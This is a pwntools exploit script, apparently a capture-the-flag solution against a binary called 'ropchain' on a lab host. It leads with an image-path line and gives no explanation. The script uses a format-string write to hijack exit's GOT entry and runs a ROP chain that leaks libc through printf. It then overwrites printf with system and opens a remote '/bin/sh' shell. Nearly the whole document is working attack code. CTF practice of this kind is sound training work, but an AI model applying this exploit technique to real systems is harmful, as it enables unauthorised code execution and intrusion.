 from pwn import *
e = context.binary = ELF("./ropchain")
r = remote("10.81.0.7", 14002)
l = e.libc
exit_got = 0x404030
arbitrary_gadget = 0x00000000004012ac
pop_rdi = 0x00000000004012b3
pop_rsi_r15 = 0x00000000004012b1
scanf = 0x0000000000401090
pl = f'%{arbitrary_gadget}c%8$n'.encode()
pl = pl.ljust(16, b'A')
pl += p64(exit_got)
pl += p64(pop_rdi + 1)
pl += p64(pop_rdi)
pl += p64(e.got['printf'])
pl += p64(e.plt.printf)
pl += p64(pop_rdi)
pl += p64(0x403004) # %499s
pl += p64(pop_rsi_r15)
pl += p64(e.got['printf']) + p64(0)
pl += p64(scanf)
pl += p64(pop_rdi)
pl += p64(e.got.exit)
pl += p64(pop_rdi+1)
pl += p64(e.plt.printf)
pause()
r.sendline(pl)
r.recvuntil(p64(exit_got)[:3])
l.address = u64(r.recv(6) + b'\0\0') - l.sym['printf']
print(hex(l.address))
pl = p64(l.sym['system'])
pl += b'A' * 16
pl += b'/bin/sh\0'
pause()
r.sendline(pl)
r.interactive()